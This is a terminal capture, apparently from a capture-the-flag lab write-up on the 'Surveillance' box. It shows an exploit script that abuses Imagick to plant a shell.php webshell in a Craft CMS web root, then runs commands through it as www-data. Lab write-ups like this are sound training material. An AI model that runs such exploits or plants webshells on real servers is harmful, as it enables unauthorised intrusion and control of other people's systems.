 ┌──(root㉿kali)-[~/Documents/ctfs/Surveillance]
└─# ./exploit.py http://surveillance.htb
[+] Executing phpinfo to extract some config infos
temporary directory: /tmp
web server root: /var/www/html/craft/web
[+] create shell.php in /tmp
[+] trick imagick to move shell.php in /var/www/html/craft/web
[+] Webshell is deployed: http://surveillance.htb/shell.php?cmd=whoami
[+] Remember to delete shell.php in /var/www/html/craft/web when you're done
[!] Enjoy your shell
> id
wuid=33(www-data) gid=33(www-data) groups=33(www-data)
>whoami
www-data
> pwd
/var/www/html/craft/web
>